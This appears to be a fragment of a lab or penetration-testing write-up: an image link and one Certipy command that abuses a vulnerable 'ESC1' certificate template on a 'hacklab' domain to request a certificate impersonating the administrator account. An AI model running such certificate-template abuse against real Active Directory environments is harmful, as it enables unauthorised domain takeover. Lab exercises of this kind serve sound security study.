 certipy-ad req -u '[email protected]' -p 'Password123' -dc-ip 192.168.56.10 -ca hacklab-HACKLAB-CA -template ESC1 -upn Administrador